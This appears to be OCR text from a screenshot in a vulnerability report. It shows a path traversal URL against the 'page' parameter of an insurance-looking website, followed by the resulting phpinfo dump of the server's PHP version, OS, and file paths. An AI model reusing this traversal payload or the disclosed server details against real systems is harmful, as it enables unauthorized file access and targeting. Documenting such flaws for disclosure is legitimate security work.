 www.e-insurance001.com:8080/?page=../../../../info
2
IP
4
PHP Version 5.5.38
php
System
Windows NT WIN-8M8RKKT2K13 6.2 build 9200 (Windows Server 2012 Small Business
Server) i586
Build Date
Jul 20 2016 11:08:49
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack"
"--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\php\php-5.5.38\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API
20121113
PHP Extension
20121212
Zend Extension
220121212
Zend Extension
Build
API220121212,TS,VC11
PHP Extension
Build
API20121212,TS,VC11
Debug Build
no
Thread Safety
enabled
Zend Signal
Handling
disabled
Zend Memory
Manager
enabled
Zend Multibyte
Support
provided by mbstring
IPv6 Support
enabled
DTrace Support
disabled
Registered PHP
Streams
php, file, glob, data, http, ftp, zip, compress.zlib, compress.bzip2, phar
Registered
Stream Socket
Transports
tcp, udp
Registered
Stream Filters
convert.iconv.*, mcrypt.*, mdecrypt.*, string.rot13, string.toupper, string.tolower,
string.strip_tags, convert.*, consumed, dechunk, zlib.*, bzip2.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.5.0, Copyright (c) 1998-2015 Zend Technologies
Powered By